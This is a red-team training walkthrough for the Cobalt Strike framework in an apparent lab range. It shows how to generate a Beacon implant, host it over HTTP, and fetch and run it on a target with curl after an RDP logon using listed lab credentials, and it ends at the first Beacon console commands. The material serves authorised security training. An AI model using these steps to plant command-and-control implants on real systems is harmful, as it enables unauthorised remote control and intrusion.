Cobalt Strike
Introduction
The walkthrough will guide your through some of Cobalt Strike's features in a test range. The objective is to provide an overview of Cobalt Strike through example exercises. There are a variety of attack techniques used in this walkthrough, though the details of these attacks are not the focus. Futher reading may be need to fully understand the details behind each attack technique.
Focus on using the tool and understanding the features it offers.
References
- Cobalt Strike Training: The course Red Team Operations with Cobalt Strike is not required for this walkthrough but may provide more context on the product's capability. The first video dives into the concepts that many users adopt when using Cobalt Strike to measure security defenses.
- Cobalt Strike Community Kit
- Seatbelt
- SharpUp
- Kerberoasting
- Hashcat
- DCSYNC attack
Explore Cobalt Strike and Prepare Your Environment
We must prepare this Cobalt Strike environment by exploring the GUI and load custom Cobalt Strike scripts.

Open the Cobalt Strike client
- Open the start menu
- Click the cobaltstrike application
- Logon to the teamserver with the following data:

- Alias:
10.27.34.69 - Host:
10.27.34.69 - Port:
50050 - User:
< choose your username > - Password:
CobaltStrike1234

- Click Yes to the fingerprint question
Listeners
Cobalt Strike listeners define the communications and payload options for a Beacon.
To access the listeners, from the top menu, click Cobalt Strike > Listeners to view the listener manager
Three listeners are created automatically for this environment. If this were a real testing enviroment, each listener would need to be created to support the command and control plan for your specific engagement.

- HTTP - Beacon that communicates outbound over HTTP
- HTTPS - Beacon that communicates outbound over HTTPS
- SMB - Beacon that is used for internal peer-to-peer communications over SMB
Script Manager
Cobalt Strike is a post-exploitation framework designed to be extended. The Script Manager is the interface used to load custom scripts and make available to a Cobalt Strike operator.
References
License holders can find official scripts on https://cobaltstrike.com/scripts. A community driven list of extensions can be found on the Cobalt Strike Community Kit at GitHub.
Loading Scripts
If you are new to Cobalt Strike, do not spend much time on each script. For now, focus on loading the scripts. Cobalt Strike customization is highly flexible, but should be reviewed after you grasp the basic concepts.

Scripts in the environment are stored in C:\Program Files\cobaltstrike\tools\
- On the top menu, click Cobalt Strike > Script Manager
- Click load and browse to each script:
- HelpColor
- https://github.com/outflanknl/HelpColor
- Enhances the default help by color coding each command with OPSEC considerations.
- Load
C:\Program Files\cobaltstrike\tools\HelpColor.cna
- Arsenal Kit
- The arsenal kit is the combination of the individual kits into a single kit. Building this kit yields a single aggressor script that can be loaded instead of loading individual kits. This kit is controlled by the
arsenal_kit.configfile which configures the kits that are built with thebuild_arsenal_kit.shscript. - This is an example usage
- Load
C:\Program Files\cobaltstrike\tools\arsenal-kit\dist\arsenal_kit.cna
- The arsenal kit is the combination of the individual kits into a single kit. Building this kit yields a single aggressor script that can be loaded instead of loading individual kits. This kit is controlled by the

View the Malleable C2 Profile
Many of Beacon's memory and network indicators are configurable through a Malleable C2 profile.
A custom profile has been configured for this environment.
To view the Malleable C2 Profile Settings, click Cobalt Strike > Malleable C2 Profile
Look through the settings in the profile. Malleable C2 profile design is beyond the goals of this range. Review the documentation for details.

Create a Beacon Payload
Beacon (https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/listener-infrastructue_cs-beacon-payload.htm) is the Cobalt Strike payload. Payloads are directly related to a specific listener. This test range will use the 'assumed breach' model. We will create a payload and manually start it on a target vs. using phishing or an exploit to gain initial access. The assumed breach model works well when performing a threat scenario-based test vs. a flaw identification based penetration test.
-
Click Payloads > Windows Stageless Payload. This will create a fully staged Beacon. Choose the following settings:
- Listener:
HTTP - Output:
Windows EXE - x64:
Checked
- Listener:
-
Click Generate and save as
Beacon_http.exeinc:\program files\cobaltstrike\tools
Host the Payload via HTTP
-
To Host the payload so we can download from the target. Click Site Management > Host File. Choose the following settings: and click launch
- File:
(browse to Beacon_http.exe) - Local URI:
/download/Beacon_http.exe - Local Host:
(leave default) - Local Port:
(leave default) - Mime Type:
(leave default)
- File:
-
Copy the URL and click OK. You can view the hosted file by clicking Site Management > Manage

The Event Log tab should have changed to blue. Tab highlighting is used to indicate something new happened on that tab.
Initial Access (Assumed Breach)
We must download and start this payload on our initial target.
- In Windows, open the "Remote Desktop Connection"
Start typing "Remote Desktop Connection" in the search bar next to the Windows logo on the bottom of the screen.
- Connect with the following
- IP:
10.27.34.80 - User:
ACME\ruth.lane - Password:
Iamthe1
- Download and start the Beacon payload on the target
-
On the target system, Open a command prompt
cd c:\users\ruth.lane
curl -O -A my_useragent http://10.27.34.69/download/Beacon_http.exe
dir
Beacon_http.exe
- Disconnect from the target system.
Disconnect do not log off or shutdown.

Initial Access (Verify Beacon)
Now that the initial access payload has started, we can review its connections.
-
Check that the payload was downloaded from Click View > Web Log. You should see a log from when the payload was downloaded.

-
Validate that the new Beacon was received. Click the Event Log tab and you will see a message indicating a new Beacon was received
*** initial Beacon from ruth.lane@10.27.34.80 (WIN10VPN)
-
Check the Sessions View. The table in the middle of the Cobalt Strike GUI contains a list of all Beacons. You should have an entry from your initial target.
Interacting with a Beacon
Beacon can be controlled through the GUI or through a Beacon console. We will explore both throughout this walkthrough.
Interact
- Right click on the initial Beacon in the session list. Choose Interact to bring up a tab to this Beacon console. Commands can be issued in the console a the
Beacon>prompt. - Run the
helpcommand. This lists all commands available to Beacon.
